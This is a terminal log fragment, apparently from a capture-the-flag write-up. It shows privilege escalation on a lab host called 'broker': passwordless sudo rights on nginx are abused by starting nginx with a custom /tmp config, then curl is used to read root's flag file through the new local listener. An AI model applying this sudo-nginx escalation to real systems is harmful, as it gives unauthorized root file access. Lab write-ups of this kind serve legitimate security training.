 pwnet.conf
activemq@broker:/tmp$ sudo -l
Matching Defaults entries for activemq on broker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
activemq@broker:/tmp$ sudo /usr/sbin/nginx -c /tmp/pwnet.conf
nginx: [emerg] bind() to 0.0.0.0:9001 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:9001 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:9001 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:9001 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:9001 failed (98: Unknown error)
nginx: [emerg] still could not bind()
activemq@broker:/tmp$ ^C
activemq@broker:/tmp$ ls
pwnet.conf
activemq@broker:/tmp$ nano pwnet.conf
activemq@broker:/tmp$ sudo /usr/sbin/nginx -c /tmp/pwnet.conf
activemq@broker:/tmp$ curl localhost:9876/root/root.txt
activemq@broker:/tmp$